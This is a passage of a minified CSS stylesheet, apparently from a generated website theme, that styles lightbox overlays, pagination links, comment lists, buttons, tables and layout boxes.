img:not(.no-lightbox){cursor:pointer}.bd-postcontent-2{position:relative}.bd-lightbox-2{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;top:0;z-index:1000000}.bd-lightbox-2 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-2 .lightbox-image.active{display:inline-block}.bd-lightbox-2 .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-2 .loading{background:url(images/preloader01.gif)center center no-repeat #fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-2 .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-2 .arrow.left{left:9px}.bd-lightbox-2 .arrow.right{right:9px}.bd-lightbox-2 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-2 .arrow.disabled{display:none}.bd-lightbox-2 .arrow-b,.bd-lightbox-2 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-2 .arrow-b,html[dir=rtl] .bd-lightbox-2 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-2 .arrow-b,html[dir=ltr] .bd-lightbox-2 .arrow-t{left:26px}.bd-lightbox-2 .arrow-t{top:38px}.bd-lightbox-2 .arrow-b{top:50px}.bd-lightbox-2 .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-2 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-2 .close .ccw,.bd-lightbox-2 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-lightbox-2 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-2 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-2 .arrow-left-alt,.bd-lightbox-2 .arrow-right-alt,.bd-lightbox-2 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}.ie8 .bd-lightbox-2 .arrow-left-alt,.ie8 .bd-lightbox-2 .arrow-right-alt,.ie8 .bd-lightbox-2 .close-alt{display:block}.ie8 .bd-lightbox-2 .ccw,.ie8 .bd-lightbox-2 .cw{display:none}.bd-lightbox-2 .lightbox-image,.bd-postcontent-2 img:not(.no-lightbox){cursor:pointer}.bd-lightbox-3{background:#333;background:rgba(0,0,0,.8);bottom:0;left:0;padding:0 100px;position:fixed;right:0;top:0;z-index:1000000}.bd-backtotop-1,.bd-postimage-4{left:auto;top:auto;right:auto;bottom:auto}.bd-lightbox-3 .lightbox-image{border:6px solid #fff;border-radius:3px;display:none;max-width:100%;vertical-align:middle}.bd-lightbox-3 .lightbox-image.active{display:inline-block}.bd-lightbox-3 .lightbox-error{background:#fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:80px;opacity:.95;padding:20px;position:fixed;width:300px;z-index:100}.bd-lightbox-3 .loading{background:url(images/preloader01.gif)center center no-repeat #fff;border:1px solid #b4b4b4;border-radius:10px;box-shadow:0 2px 5px #333;height:32px;opacity:.5;padding:10px;position:fixed;width:32px;z-index:10100}.bd-lightbox-3 .arrow{cursor:pointer;height:100px;opacity:.5;filter:alpha(opacity=50);position:fixed;width:82px;z-index:10003}.bd-lightbox-3 .arrow.left{left:9px}.bd-lightbox-3 .arrow.right{right:9px}.bd-lightbox-3 .arrow:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-3 .arrow.disabled{display:none}.bd-lightbox-3 .arrow-b,.bd-lightbox-3 .arrow-t{background-color:#fff;border-radius:3px;height:6px;position:relative;width:30px}html[dir=rtl] .bd-lightbox-3 .arrow-b,html[dir=rtl] .bd-lightbox-3 .arrow-t{right:26px}html[dir=ltr] .bd-lightbox-3 .arrow-b,html[dir=ltr] .bd-lightbox-3 .arrow-t{left:26px}.bd-lightbox-3 .arrow-t{top:38px}.bd-lightbox-3 .arrow-b{top:50px}.bd-lightbox-3 .close{cursor:pointer;height:22px;opacity:.5;filter:alpha(opacity=50);position:fixed;right:39px;top:30px;width:22px;z-index:10003}.bd-lightbox-3 .close:hover{opacity:1;filter:alpha(opacity=100)}.bd-lightbox-3 .close .ccw,.bd-lightbox-3 .close .cw{background-color:#fff;border-radius:3px;height:6px;position:absolute;left:-4px;top:8px;width:30px}.bd-backtotop-1,.bd-postcontent-10,.bd-postcontent-8,.bd-postimage-2,.bd-postimage-4,.bd-postimage-5{position:relative}.bd-lightbox-3 .cw{transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-o-transform:rotate(45deg);-moz-transform:rotate(45deg)}.bd-lightbox-3 .ccw{transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg)}.bd-lightbox-3 .arrow-left-alt,.bd-lightbox-3 .arrow-right-alt,.bd-lightbox-3 .close-alt{color:#fff;display:none;font-size:2.5em;line-height:100%}h2.bd-postheader-2,h2.bd-postheader-3,h2.bd-postheader-4,h2.bd-postheader-5,h2.bd-postheader-6{font-size:48px;line-height:48px}.ie8 .bd-lightbox-3 .arrow-left-alt,.ie8 .bd-lightbox-3 .arrow-right-alt,.ie8 .bd-lightbox-3 .close-alt{display:block}.ie8 .bd-lightbox-3 .ccw,.ie8 .bd-lightbox-3 .cw{display:none}.ie7 .arrow-left-alt,.ie7 .arrow-right-alt,.ie7 .close-alt{display:block!important}.ie7 .ccw,.ie7 .cw{display:none!important}.bd-lightbox-3 .lightbox-image,.bd-postcontent-3 img:not(.no-lightbox){cursor:pointer}.bd-pagination-10 span,.bd-pagination-11 span,.bd-pagination-12 span,.bd-pagination-14 span,.bd-pagination-15 span,.bd-pagination-3 span,.bd-pagination-7 span,.bd-pagination-8 span,.bd-pagination-9 span{cursor:default}.bd-postheader-1{margin-top:0;padding-top:20px}h2.bd-postheader-2{margin-top:0;margin-bottom:0}h2.bd-postheader-2 a:hover{text-decoration:none}.bd-postheader-3{margin-top:10px}h2.bd-postheader-3{color:#269ccb;margin-top:0;margin-bottom:0;font-weight:200}.bd-postheader-4{margin-top:10px}h2.bd-postheader-4{color:#269ccb;font-weight:200;margin-top:0}h2.bd-postheader-5{color:#269ccb;font-weight:200}h2.bd-postheader-6{text-transform:none;margin-top:0;margin-bottom:0;font-weight:200}h2.bd-postheader-6 a{line-height:14px}.bd-postimage-1 img{width:100%;height:100%}.bd-postimage-2{margin-right:10px;margin-bottom:10px;float:left;z-index:1;display:inline-block}.bd-postimage-2 img,.bd-postimage-3 img{width:100%;height:100%}.bd-postimage-4{display:inline-block;float:left;z-index:1;margin-bottom:10px;margin-right:10px}.bd-postimage-4 img{width:100%;height:100%}.bd-postimage-5{margin-right:10px;margin-bottom:10px;float:left;display:inline-block}.bd-postimage-5 img{width:100%;height:100%}.bd-pagination-14.right{text-align:right}.bd-pagination-14.center{text-align:center}.bd-pagination-14>:last-child{margin-right:0}.pagination>ul.bd-pagination-14>.active>a,.pagination>ul.bd-pagination-14>.active>span{color:inherit;line-height:inherit}.bd-pagination-14>li.bd-paginationitem-14>a,.bd-pagination-14>li.bd-paginationitem-14>a:link,.bd-pagination-14>li.bd-paginationitem-14>a:visited,.bd-pagination-14>li.bd-paginationitem-14>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-14>li.bd-paginationitem-14>a:hover{background-color:#ddd;background-image:none}.bd-pagination-14>li.active.bd-paginationitem-14>a,.bd-pagination-14>li.active.bd-paginationitem-14>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}a.bd-backtotop-1:hover{text-decoration:none}.bd-backtotop-1{z-index:auto}@media (max-width:1199px){.bd-backtotop-1{position:relative;left:auto;right:auto;top:auto;bottom:auto}}@media (max-width:991px){.bd-backtotop-1{position:relative;left:auto;right:auto;top:auto;bottom:auto}}@media (max-width:767px){.bd-backtotop-1{position:relative;left:auto;right:auto;top:auto;bottom:auto}}.bd-smoothscroll-3{position:fixed;left:auto;right:13.071%;top:89.798%;bottom:auto;z-index:9999}@media (max-width:1199px){.bd-smoothscroll-3{position:fixed;left:auto;right:3.172%;top:89.803%;bottom:auto}}@media (max-width:991px){.bd-smoothscroll-3{position:fixed;left:auto;right:1.87%;top:89.798%;bottom:auto}}@media (max-width:767px){.bd-smoothscroll-3{position:fixed;left:auto;right:1.558%;top:49.039%;bottom:auto}}.bd-blog-1,.bd-contentlayout-5,.bd-contentlayout-9,.bd-footerarea-1,.bd-headerarea-1,.bd-layoutbox-10,.bd-layoutbox-12,.bd-layoutbox-14,.bd-layoutbox-16,.bd-layoutbox-18,.bd-layoutbox-2,.bd-layoutbox-4,.bd-layoutbox-8,.bd-layoutcolumn-32,.bd-layoutcolumn-33,.bd-layoutcontainer-9,.bd-posticontags-18,.bd-posticontags-20,.bd-postimage-7,.bd-postreadmore-4,.bd-postreadmore-6,.bd-primarywidgetarea-14,.bd-stretchtobottom-3,.bd-stretchtobottom-5,.bd-text404-12,.bd-text404-51,.separated-item-18{position:relative}.bd-icon-67{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-67:before{font-style:normal;font-weight:400;content:'\216';width:auto;visibility:inherit;color:rgba(255,255,255,.5);text-align:center;background-color:rgba(12,50,64,.25);font-size:30px;padding:10px;line-height:42.86px;line-height:30px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-button-13 a,.bd-button-14 a{font-size:14px;line-height:20px}.bd-contentlayout-5 .bd-flex-horizontal>*,.bd-contentlayout-9 .bd-flex-horizontal>*{padding-left:5px;padding-right:5px}.bd-icon-10:before,.bd-icon-15:before{content:'\1c8'}.bd-icon-67:hover:before{display:inline-block;background-color:rgba(21,86,112,.5);color:#fff;vertical-align:middle;text-decoration:none}.bd-icon-67.active:before,.bd-icon-67:hover.active:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-categoryname-1{padding:5px}.bd-contentlayout-5 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}.bd-stretchtobottom-3 .bd-contentlayout-5{height:100%}.bd-contentlayout-9 .bd-flex-horizontal{margin-left:-5px;margin-right:-5px}@media (max-width:767px){.bd-contentlayout-5 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-5 .bd-flex-horizontal>*{width:100%}.bd-contentlayout-9 .bd-flex-horizontal{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.bd-contentlayout-9 .bd-flex-horizontal>*{width:100%}}.bd-stretchtobottom-5 .bd-contentlayout-9{height:100%}.bd-layoutbox-10{overflow:hidden}.bd-layoutbox-12,.bd-layoutbox-14{overflow:hidden;margin-top:10px;margin-bottom:10px}.bd-layoutbox-16{overflow:hidden}.bd-layoutbox-18,.bd-layoutbox-2{overflow:hidden;margin-top:10px;margin-bottom:10px}.bd-layoutbox-4{overflow:hidden}.bd-layoutbox-6{position:relative;margin-top:10px;margin-bottom:10px}.bd-layoutbox-8{overflow:hidden;margin-top:10px;margin-bottom:10px}.bd-layoutcolumn-74,.bd-layoutcolumn-75{padding:10px}.bd-posticontags-18{color:#777;float:left;margin-right:10px}.bd-posticontags-18 .bd-icon-10{white-space:nowrap}.bd-posticontags-18 .bd-icon-10 span{vertical-align:middle;white-space:normal}.bd-icon-10{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-10:before{font-style:normal;font-weight:400;text-align:center;width:auto;visibility:inherit;margin-right:10px;color:#ccc;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-10.active:before,.bd-icon-10:hover.active:before,.bd-icon-10:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-posticontags-20{color:#777;float:left;margin-right:10px}.bd-posticontags-20 .bd-icon-15{white-space:nowrap}.bd-posticontags-20 .bd-icon-15 span{vertical-align:middle;white-space:normal}.bd-icon-15{text-decoration:inherit;display:inline-block;speak:none}.bd-icon-15:before{font-style:normal;font-weight:400;text-align:center;width:auto;visibility:inherit;color:#ccc;margin-right:10px;vertical-align:middle;text-decoration:none;display:inline-block}.bd-icon-15.active:before,.bd-icon-15:hover.active:before,.bd-icon-15:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-postimage-7{margin-right:10px;margin-bottom:10px;float:left;display:inline-block}.bd-postimage-7 img{width:100%;height:100%}.bd-block-5{margin:20px 0 0}.bd-blockquotes-14,.bd-container-45:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd;border-radius:0}.bd-blockquotes-14,.bd-blockquotes-14 p,.bd-container-45:not(.shape-only) blockquote,.bd-container-45:not(.shape-only) blockquote p{line-height:20px;font-size:14px;font-style:italic}.bd-button-14,.bd-button-14:visited,.bd-container-45:not(.shape-only) .bd-button-14,.bd-container-45:not(.shape-only) .bd-button-14:visited,.bd-container-45:not(.shape-only) a.bd-button-14[href],.bd-container-45:not(.shape-only) a.bd-button-14[href]:visited,.bd-container-45:not(.shape-only) button,.bd-container-45:not(.shape-only) button:visited,.bd-container-45:not(.shape-only) input[type=submit],.bd-container-45:not(.shape-only) input[type=submit]:visited,.bd-container-45:not(.shape-only) input[type=button],.bd-container-45:not(.shape-only) input[type=button]:visited,a.bd-button-14[href],a.bd-button-14[href]:visited,button.bd-button-14,button.bd-button-14:visited,input.bd-button-14,input.bd-button-14:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:7px 15px;border:0 solid #fff;background-image:none}.bd-button-14:focus,.bd-button-14:hover,.bd-container-45:not(.shape-only) .bd-button-14:focus,.bd-container-45:not(.shape-only) .bd-button-14:hover,.bd-container-45:not(.shape-only) a.bd-button-14[href]:focus,.bd-container-45:not(.shape-only) a.bd-button-14[href]:hover,.bd-container-45:not(.shape-only) button:focus,.bd-container-45:not(.shape-only) button:hover,.bd-container-45:not(.shape-only) input[type=submit]:focus,.bd-container-45:not(.shape-only) input[type=submit]:hover,.bd-container-45:not(.shape-only) input[type=button]:focus,.bd-container-45:not(.shape-only) input[type=button]:hover,a.bd-button-14[href]:focus,a.bd-button-14[href]:hover,button.bd-button-14:focus,button.bd-button-14:hover,input.bd-button-14:focus,input.bd-button-14:hover{background-color:#0777a3;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-14{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-45:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-45:not(.shape-only) table,.bd-table-15{border-collapse:collapse;width:100%}.bd-container-45:not(.shape-only) table thead td,.bd-container-45:not(.shape-only) table thead th,.bd-table-15 thead td,.bd-table-15 thead th{border-bottom:1px solid #ddd}.bd-container-45:not(.shape-only) table td,.bd-container-45:not(.shape-only) table th,.bd-table-15 td,.bd-table-15 th{padding:5px}.bd-container-45:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-container-45:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-15 tbody>tr:nth-child(odd)>td,.bd-table-15 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-container-44{margin:0 auto 7px;padding:0}.bd-container-44 h1,.bd-container-44 h2,.bd-container-44 h3,.bd-container-44 h4,.bd-container-44 h5,.bd-container-44 h6{color:#269ccb;margin:0}.bd-blockquotes-13,.bd-container-44:not(.shape-only) blockquote{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left:5px solid #ddd;border-radius:0}.bd-blockquotes-13,.bd-blockquotes-13 p,.bd-container-44:not(.shape-only) blockquote,.bd-container-44:not(.shape-only) blockquote p{line-height:20px;font-size:14px;font-style:italic}.bd-button-13,.bd-button-13:visited,.bd-container-44:not(.shape-only) .bd-button-13,.bd-container-44:not(.shape-only) .bd-button-13:visited,.bd-container-44:not(.shape-only) a.bd-button-13[href],.bd-container-44:not(.shape-only) a.bd-button-13[href]:visited,.bd-container-44:not(.shape-only) button,.bd-container-44:not(.shape-only) button:visited,.bd-container-44:not(.shape-only) input[type=submit],.bd-container-44:not(.shape-only) input[type=submit]:visited,.bd-container-44:not(.shape-only) input[type=button],.bd-container-44:not(.shape-only) input[type=button]:visited,a.bd-button-13[href],a.bd-button-13[href]:visited,button.bd-button-13,button.bd-button-13:visited,input.bd-button-13,input.bd-button-13:visited{color:#fff;background-color:#269ccb;vertical-align:middle;display:inline-block;text-align:center;padding:7px 15px;border:0 solid #fff;background-image:none}.bd-button-13:focus,.bd-button-13:hover,.bd-container-44:not(.shape-only) .bd-button-13:focus,.bd-container-44:not(.shape-only) .bd-button-13:hover,.bd-container-44:not(.shape-only) a.bd-button-13[href]:focus,.bd-container-44:not(.shape-only) a.bd-button-13[href]:hover,.bd-container-44:not(.shape-only) button:focus,.bd-container-44:not(.shape-only) button:hover,.bd-container-44:not(.shape-only) input[type=submit]:focus,.bd-container-44:not(.shape-only) input[type=submit]:hover,.bd-container-44:not(.shape-only) input[type=button]:focus,.bd-container-44:not(.shape-only) input[type=button]:hover,a.bd-button-13[href]:focus,a.bd-button-13[href]:hover,button.bd-button-13:focus,button.bd-button-13:hover,input.bd-button-13:focus,input.bd-button-13:hover{background-color:#0777a3;text-decoration:none;color:#fff;background-image:none}.bd-imagestyles-13{vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-44:not(.shape-only) img{max-width:100%;vertical-align:middle;display:inline-block;text-align:center;border:0 solid #777;border-radius:0}.bd-container-44:not(.shape-only) table,.bd-table-14{border-collapse:collapse;width:100%}.bd-container-44:not(.shape-only) table thead td,.bd-container-44:not(.shape-only) table thead th,.bd-table-14 thead td,.bd-table-14 thead th{border-bottom:1px solid #ddd}.bd-container-44:not(.shape-only) table td,.bd-container-44:not(.shape-only) table th,.bd-table-14 td,.bd-table-14 th{padding:5px}.bd-container-44:not(.shape-only) table tbody>tr:nth-child(odd)>td,.bd-container-44:not(.shape-only) table tbody>tr:nth-child(odd)>th,.bd-table-14 tbody>tr:nth-child(odd)>td,.bd-table-14 tbody>tr:nth-child(odd)>th{background-color:#f5f5f5;background-image:none}.bd-primarywidgetarea-14{padding:10px}.bd-text404-51{max-width:600px}.bd-text404-12{max-width:600px;margin-right:auto;margin-left:auto}.bd-pagination-10>:last-child,.bd-pagination-11>:last-child,.bd-pagination-12>:last-child,.bd-pagination-15>:last-child,.bd-pagination-3>:last-child,.bd-pagination-7>:last-child,.bd-pagination-8>:last-child,.bd-pagination-9>:last-child{margin-right:0}.bd-commentavatar-1{display:inline-block}.bd-commentavatar-1 img{display:block;width:100%;height:100%}.bd-pager-2 ul,.bd-pager-2 ul li{display:inline-block}.bd-pager-2 ul{box-shadow:none;width:100%;margin:0}.bd-pager-2 ul,.bd-pager-3 ul{-webkit-box-shadow:none;-moz-box-shadow:none}.bd-pager-2 ul>li:first-child{float:left}.bd-pager-2 ul>li:last-child{float:right}.bd-pager-2>.bd-pagination-11>li.bd-paginationitem-11>a,.bd-pager-2>.bd-pagination-11>li.bd-paginationitem-11>a:link,.bd-pager-2>.bd-pagination-11>li.bd-paginationitem-11>a:visited,.bd-pager-2>.bd-pagination-11>li.bd-paginationitem-11>span{border-radius:0}.bd-pagination-11.right{text-align:right}.bd-pagination-11.center{text-align:center}.pagination>ul.bd-pagination-11>.active>a,.pagination>ul.bd-pagination-11>.active>span{color:inherit;line-height:inherit}.bd-pagination-11>li.bd-paginationitem-11>a,.bd-pagination-11>li.bd-paginationitem-11>a:link,.bd-pagination-11>li.bd-paginationitem-11>a:visited,.bd-pagination-11>li.bd-paginationitem-11>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-11>li.bd-paginationitem-11>a:hover{background-color:#ddd;background-image:none}.bd-pagination-11>li.active.bd-paginationitem-11>a,.bd-pagination-11>li.active.bd-paginationitem-11>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-comments-1 ul{margin:0;padding:0;list-style:none}.bd-comments-1 li{display:block}.bd-commentavatar-2,.bd-icon-17:before{display:inline-block}.bd-comments-1 li>ul{margin-left:20px}.bd-comment-1{padding:5px}.bd-griditem-18{margin-bottom:20px}.separated-item-18{z-index:0}.separated-item-18:after,.separated-item-18:before{content:"";position:absolute;z-index:10}.separated-item-18:before{top:0;bottom:0;left:0}.separated-item-18:after{left:0;right:0;bottom:10px}.first-col.separated-item-18:after{left:5px}.last-col.separated-item-18:after{right:5px}.separated-item-18.first-col:before,.separated-item-18.last-row:after{content:none}.bd-icon-17.active:before,.bd-icon-17:before,.bd-icon-17:hover.active:before,.bd-icon-17:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-pagination-12.right{text-align:right}.bd-pagination-12.center{text-align:center}.pagination>ul.bd-pagination-12>.active>a,.pagination>ul.bd-pagination-12>.active>span{color:inherit;line-height:inherit}.bd-pagination-12>li.bd-paginationitem-12>a,.bd-pagination-12>li.bd-paginationitem-12>a:link,.bd-pagination-12>li.bd-paginationitem-12>a:visited,.bd-pagination-12>li.bd-paginationitem-12>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-12>li.bd-paginationitem-12>a:hover{background-color:#ddd;background-image:none}.bd-pagination-12>li.active.bd-paginationitem-12>a,.bd-pagination-12>li.active.bd-paginationitem-12>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-commentavatar-2 img{display:block;width:100%;height:100%}.bd-pager-3 ul,.bd-pager-3 ul li{display:inline-block}.bd-blog-2,.bd-layoutcolumn-40,.bd-layoutcolumn-41{position:relative}.bd-pager-3 ul{box-shadow:none;width:100%;margin:0}.bd-pager-3 ul>li:first-child{float:left}.bd-pager-3 ul>li:last-child{float:right}.bd-pager-3>.bd-pagination-3>li.bd-paginationitem-3>a,.bd-pager-3>.bd-pagination-3>li.bd-paginationitem-3>a:link,.bd-pager-3>.bd-pagination-3>li.bd-paginationitem-3>a:visited,.bd-pager-3>.bd-pagination-3>li.bd-paginationitem-3>span{border-radius:0}.bd-pagination-3.right{text-align:right}.bd-pagination-3.center{text-align:center}.pagination>ul.bd-pagination-3>.active>a,.pagination>ul.bd-pagination-3>.active>span{color:inherit;line-height:inherit}.bd-pagination-3>li.bd-paginationitem-3>a,.bd-pagination-3>li.bd-paginationitem-3>a:link,.bd-pagination-3>li.bd-paginationitem-3>a:visited,.bd-pagination-3>li.bd-paginationitem-3>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-3>li.bd-paginationitem-3>a:hover{background-color:#ddd;background-image:none}.bd-pagination-3>li.active.bd-paginationitem-3>a,.bd-pagination-3>li.active.bd-paginationitem-3>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-container-18 h2,.bd-container-19 h2{line-height:34.29px;font-size:24px;font-weight:400}.bd-comments-2 ul{margin:0;padding:0;list-style:none}.bd-comments-2 li{display:block}.bd-commentavatar-3,.bd-icon-40:before{display:inline-block}.bd-comments-2 li>ul{margin-left:20px}.bd-comment-2{padding:5px}.bd-container-19{line-height:25px;font-size:17.5px}.separated-item-34{position:relative;z-index:0}.separated-item-34:after,.separated-item-34:before{content:"";position:absolute;z-index:10}.bd-blog-3,.bd-layoutcolumn-42,.bd-layoutcolumn-43{position:relative}.separated-item-34:before{top:0;bottom:0;left:0}.separated-item-34:after{left:0;right:0;bottom:0}.first-col.separated-item-34:after{left:5px}.last-col.separated-item-34:after{right:5px}.separated-item-34.first-col:before,.separated-item-34.last-row:after{content:none}.bd-icon-40.active:before,.bd-icon-40:before,.bd-icon-40:hover.active:before,.bd-icon-40:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-pagination-15.right{text-align:right}.bd-pagination-15.center{text-align:center}.pagination>ul.bd-pagination-15>.active>a,.pagination>ul.bd-pagination-15>.active>span{color:inherit;line-height:inherit}.bd-pagination-15>li.bd-paginationitem-15>a,.bd-pagination-15>li.bd-paginationitem-15>a:link,.bd-pagination-15>li.bd-paginationitem-15>a:visited,.bd-pagination-15>li.bd-paginationitem-15>span{color:#555;border:1px solid #ddd;border-radius:0}.bd-pagination-15>li.active.bd-paginationitem-15>a,.bd-pagination-15>li.active.bd-paginationitem-15>span{color:inherit;background-color:#ededed;font-weight:700;background-image:none}.bd-commentavatar-3 img{display:block;width:100%;height:100%}.bd-pager-4 ul,.bd-pager-4 ul li{display:inline-block}.bd-blog-3{left:auto;right:auto;top:auto;bottom:auto}.bd-pager-4 ul{box-shadow:none;width:100%;margin:0}.bd-pager-4 ul,.bd-pager-5 ul{-webkit-box-shadow:none;-moz-box-shadow:none}.bd-pager-4 ul>li:first-child{float:left}.bd-pager-4 ul>li:last-child{float:right}.bd-pager-4>.bd-pagination-9>li.bd-paginationitem-9>a,.bd-pager-4>.bd-pagination-9>li.bd-paginationitem-9>a:link,.bd-pager-4>.bd-pagination-9>li.bd-paginationitem-9>a:visited,.bd-pager-4>.bd-pagination-9>li.bd-paginationitem-9>span{border-radius:0}.bd-pagination-9.right{text-align:right}.bd-pagination-9.center{text-align:center}.pagination>ul.bd-pagination-9>.active>a,.pagination>ul.bd-pagination-9>.active>span{color:inherit;line-height:inherit}.bd-pagination-9>li.bd-paginationitem-9>a,.bd-pagination-9>li.bd-paginationitem-9>a:link,.bd-pagination-9>li.bd-paginationitem-9>a:visited,.bd-pagination-9>li.bd-paginationitem-9>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-9>li.bd-paginationitem-9>a:hover{background-color:#ddd;background-image:none}.bd-pagination-9>li.active.bd-paginationitem-9>a,.bd-pagination-9>li.active.bd-paginationitem-9>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-comments-3 ul{margin:0;padding:0;list-style:none}.bd-comments-3 li{display:block}.bd-commentavatar-4,.bd-icon-19:before{display:inline-block}.bd-comments-3 li>ul{margin-left:20px}.bd-comment-3{padding:5px}.bd-container-22 h2{line-height:34.29px;font-size:24px;font-weight:400}.bd-commentsform-3 input[type=text]:-moz-placeholder,.bd-commentsform-3 input[type=text]:-ms-input-placeholder,.bd-commentsform-3 input[type=text]::-webkit-input-placeholder{padding:0;background:0 0;border:none}input[type=text].bd-bootstrapinput-4.form-control.input-sm:-moz-placeholder,input[type=text].bd-bootstrapinput-4.form-control.input-sm:-ms-input-placeholder,input[type=text].bd-bootstrapinput-4.form-control.input-sm::-webkit-input-placeholder{padding:0;background:0 0;border:none}.bd-container-21 h2{line-height:25px;font-size:17.5px;text-transform:uppercase}.separated-item-21{position:relative;z-index:0}.separated-item-21:after,.separated-item-21:before{content:"";position:absolute;z-index:10}.separated-item-21:before{top:0;bottom:0;left:0}.separated-item-21:after{left:0;right:0;bottom:0}.first-col.separated-item-21:after{left:5px}.last-col.separated-item-21:after{right:5px}.separated-item-21.first-col:before,.separated-item-21.last-row:after{content:none}.bd-icon-19.active:before,.bd-icon-19:before,.bd-icon-19:hover.active:before,.bd-icon-19:hover:before{display:inline-block;vertical-align:middle;text-decoration:none}.bd-pagination-10.right{text-align:right}.bd-pagination-10.center{text-align:center}.pagination>ul.bd-pagination-10>.active>a,.pagination>ul.bd-pagination-10>.active>span{color:inherit;line-height:inherit}.bd-pagination-10>li.bd-paginationitem-10>a,.bd-pagination-10>li.bd-paginationitem-10>a:link,.bd-pagination-10>li.bd-paginationitem-10>a:visited,.bd-pagination-10>li.bd-paginationitem-10>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-10>li.bd-paginationitem-10>a:hover{background-color:#ddd;background-image:none}.bd-pagination-10>li.active.bd-paginationitem-10>a,.bd-pagination-10>li.active.bd-paginationitem-10>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-commentavatar-4 img{display:block;width:100%;height:100%}.bd-pager-5 ul,.bd-pager-5 ul li{display:inline-block}.bd-layoutcolumn-47,.bd-layoutcolumn-48{position:relative}.bd-pager-5 ul{box-shadow:none;width:100%;margin:0}.bd-pager-5 ul>li:first-child{float:left}.bd-pager-5 ul>li:last-child{float:right}.bd-pager-5>.bd-pagination-7>li.bd-paginationitem-7>a,.bd-pager-5>.bd-pagination-7>li.bd-paginationitem-7>a:link,.bd-pager-5>.bd-pagination-7>li.bd-paginationitem-7>a:visited,.bd-pager-5>.bd-pagination-7>li.bd-paginationitem-7>span{border-radius:0}.bd-pagination-7.right{text-align:right}.bd-pagination-7.center{text-align:center}.pagination>ul.bd-pagination-7>.active>a,.pagination>ul.bd-pagination-7>.active>span{color:inherit;line-height:inherit}.bd-pagination-7>li.bd-paginationitem-7>a,.bd-pagination-7>li.bd-paginationitem-7>a:link,.bd-pagination-7>li.bd-paginationitem-7>a:visited,.bd-pagination-7>li.bd-paginationitem-7>span{color:#555;border:1px solid #fff;border-radius:0}.bd-pagination-7>li.bd-paginationitem-7>a:hover{background-color:#ddd;background-image:none}.bd-pagination-7>li.active.bd-paginationitem-7>a,.bd-pagination-7>li.active.bd-paginationitem-7>span{color:inherit;background-color:#f5f5f5;font-weight:700;background-image:none}.bd-comments-4 ul{margin:0;padding:0;list-style:none}.bd-comments-4 li{display:block}.bd-commentavatar-5,.bd-icon-31:before{display:inline-block}.bd-comments-4 